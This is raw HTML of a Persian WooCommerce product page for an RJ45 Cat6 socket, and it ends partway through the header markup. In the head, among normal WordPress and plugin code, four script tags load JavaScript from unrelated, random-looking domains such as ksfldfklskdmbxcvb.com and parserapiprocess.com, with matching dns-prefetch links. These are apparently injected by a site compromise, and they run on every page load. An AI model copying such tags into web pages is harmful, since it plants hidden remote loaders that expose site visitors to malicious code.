

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abzarjo.com/product/guarantee-quality-3/
body_size: 26066
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://abzarjo.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<title>سوکت آر جی 45 کت 6 کی نت - فروشگاه ابزارجو</title>
<meta name="description" content="سوکت آر جی 45 کت 6 کی نت با گارانتی تضمین اصالت و کیفیت کالامشخصات سوکت آر جی 45 کت 6 کی نت"/>
<meta name="robots" content="follow, index, noarchive, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abzarjo.com/product/guarantee-quality-3/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="سوکت آر جی 45 کت 6 کی نت - فروشگاه ابزارجو" />
<meta property="og:description" content="سوکت آر جی 45 کت 6 کی نت با گارانتی تضمین اصالت و کیفیت کالامشخصات سوکت آر جی 45 کت 6 کی نت" />
<meta property="og:url" content="https://abzarjo.com/product/guarantee-quality-3/" />
<meta property="og:site_name" content="فروشگاه اینترنتی ابزارجو" />
<meta property="og:updated_time" content="2025-04-20T07:07:13+03:30" />
<meta property="og:image" content="https://abzarjo.com/wp-content/uploads/2023/02/125521.png" />
<meta property="og:image:secure_url" content="https://abzarjo.com/wp-content/uploads/2023/02/125521.png" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="352" />
<meta property="og:image:alt" content="سوکت آر جی 45 کت 6 کی نت" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="5000" />
<meta property="product:price:currency" content="IRT" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="سوکت آر جی 45 کت 6 کی نت - فروشگاه ابزارجو" />
<meta name="twitter:description" content="سوکت آر جی 45 کت 6 کی نت با گارانتی تضمین اصالت و کیفیت کالامشخصات سوکت آر جی 45 کت 6 کی نت" />
<meta name="twitter:image" content="https://abzarjo.com/wp-content/uploads/2023/02/125521.png" />
<meta name="twitter:label1" content="قیمت" />
<meta name="twitter:data1" content="5,000&nbsp;تومان" />
<meta name="twitter:label2" content="دسترسی" />
<meta name="twitter:data2" content="&lt;span&gt;ناموجود&lt;/span&gt;" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://abzarjo.com/#organization","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u0627\u0628\u0632\u0627\u0631\u062c\u0648","url":"https://abzarjo.com","logo":{"@type":"ImageObject","@id":"https://abzarjo.com/#logo","url":"https://abzarjo.com/wp-content/uploads/2023/03/abzarjo.png","contentUrl":"https://abzarjo.com/wp-content/uploads/2023/03/abzarjo.png","caption":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u0627\u0628\u0632\u0627\u0631\u062c\u0648","inLanguage":"fa-IR","width":"1920","height":"321"}},{"@type":"WebSite","@id":"https://abzarjo.com/#website","url":"https://abzarjo.com","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u0627\u0628\u0632\u0627\u0631\u062c\u0648","publisher":{"@id":"https://abzarjo.com/#organization"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://abzarjo.com/wp-content/uploads/2023/02/125521.png","url":"https://abzarjo.com/wp-content/uploads/2023/02/125521.png","width":"480","height":"352","caption":"\u0633\u0648\u06a9\u062a \u0622\u0631 \u062c\u06cc 45 \u06a9\u062a 6 \u06a9\u06cc \u0646\u062a","inLanguage":"fa-IR"},{"@type":"ItemPage","@id":"https://abzarjo.com/product/guarantee-quality-3/#webpage","url":"https://abzarjo.com/product/guarantee-quality-3/","name":"\u0633\u0648\u06a9\u062a \u0622\u0631 \u062c\u06cc 45 \u06a9\u062a 6 \u06a9\u06cc \u0646\u062a - \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u0628\u0632\u0627\u0631\u062c\u0648","datePublished":"2023-02-20T22:44:37+03:30","dateModified":"2025-04-20T07:07:13+03:30","isPartOf":{"@id":"https://abzarjo.com/#website"},"primaryImageOfPage":{"@id":"https://abzarjo.com/wp-content/uploads/2023/02/125521.png"},"inLanguage":"fa-IR"},{"@type":"Product","name":"\u0633\u0648\u06a9\u062a \u0622\u0631 \u062c\u06cc 45 \u06a9\u062a 6 \u06a9\u06cc \u0646\u062a - \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u0628\u0632\u0627\u0631\u062c\u0648","description":"\u0633\u0648\u06a9\u062a \u0622\u0631 \u062c\u06cc 45 \u06a9\u062a 6 \u06a9\u06cc \u0646\u062a \u0628\u0627 \u06af\u0627\u0631\u0627\u0646\u062a\u06cc \u062a\u0636\u0645\u06cc\u0646 \u0627\u0635\u0627\u0644\u062a \u0648 \u06a9\u06cc\u0641\u06cc\u062a \u06a9\u0627\u0644\u0627\u0645\u0634\u062e\u0635\u0627\u062a \u0633\u0648\u06a9\u062a \u0622\u0631 \u062c\u06cc 45 \u06a9\u062a 6 \u06a9\u06cc \u0646\u062a","sku":"fa-5834","category":"\u0645\u0648\u062f\u0645 \u0648 \u062a\u062c\u0647\u06cc\u0632\u0627\u062a \u0634\u0628\u06a9\u0647","mainEntityOfPage":{"@id":"https://abzarjo.com/product/guarantee-quality-3/#webpage"},"image":[{"@type":"ImageObject","url":"https://abzarjo.com/wp-content/uploads/2023/02/125521.png","height":"352","width":"480"}],"offers":{"@type":"Offer","price":"5000","priceCurrency":"IRT","priceValidUntil":"2026-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://abzarjo.com/product/guarantee-quality-3/","seller":{"@type":"Organization","@id":"https://abzarjo.com/","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u0627\u0628\u0632\u0627\u0631\u062c\u0648","url":"https://abzarjo.com","logo":"https://abzarjo.com/wp-content/uploads/2023/03/abzarjo.png"}},"@id":"https://abzarjo.com/product/guarantee-quality-3/#richSnippet"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ابزارجو &raquo; خوراک" href="https://abzarjo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ابزارجو &raquo; خوراک دیدگاه‌ها" href="https://abzarjo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ابزارجو &raquo; سوکت آر جی 45 کت 6 کی نت خوراک دیدگاه‌ها" href="https://abzarjo.com/product/guarantee-quality-3/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://abzarjo.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://abzarjo.com/wp-content/uploads/elementor/css/post-13.css?ver=1733818803' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://abzarjo.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://abzarjo.com/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://abzarjo.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718869181.css?ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1764298592" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=13120","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/abzarjo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"no","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=13120"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://abzarjo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abzarjo.com/wp-json/wp/v2/product/13120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abzarjo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://abzarjo.com/?p=13120' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abzarjo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabzarjo.com%2Fproduct%2Fguarantee-quality-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abzarjo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabzarjo.com%2Fproduct%2Fguarantee-quality-3%2F&#038;format=xml" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "gxpdm2f0oz");
</script>
<meta name="theme-color" content="rgb(79,192,208)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://abzarjo.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://abzarjo.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://abzarjo.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.elementor-template-full-width .row> [data-elementor-type] {
	padding-right: 0px !important;
	padding-left: 0px !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 10px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: -15px;
}

.whb-header-bottom .wd-dropdown:after {
	height: -5px;
}



		
.whb-top-bar {
	background-color: rgba(79, 192, 208, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-duljtjrl87kj7pmuut6b.wd-search-form.wd-header-search-form .searchform {
	--wd-form-bg: rgba(243, 243, 243, 1);
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(79, 192, 208, 1);
}
			</style>
			</head>

<body class="rtl wp-singular product-template-default single single-product postid-13120 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width-content  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-13">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-54566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54566 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/" class="woodmart-nav-link"><span class="nav-link-text">ابزارجو</span></a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49575 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/order-tracking/" class="woodmart-nav-link"><span class="nav-link-text">پیگیری سفارش</span></a></li>
<li id="menu-item-49578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49578 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/shopping-guide/" class="woodmart-nav-link"><span class="nav-link-text">راهنمای خرید</span></a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49577 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49576 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li id="menu-item-61790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61790 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ ابزارجو</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-social-icons-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1" type="text/css" media="all" /> 			
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://abzarjo.com/product/guarantee-quality-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://abzarjo.com/product/guarantee-quality-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://abzarjo.com/product/guarantee-quality-3/&media=https://abzarjo.com/wp-content/uploads/2023/02/125521.png&description=%D8%B3%D9%88%DA%A9%D8%AA+%D8%A2%D8%B1+%D8%AC%DB%8C+45+%DA%A9%D8%AA+6+%DA%A9%DB%8C+%D9%86%D8%AA" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://abzarjo.com/product/guarantee-quality-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://abzarjo.com/product/guarantee-quality-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
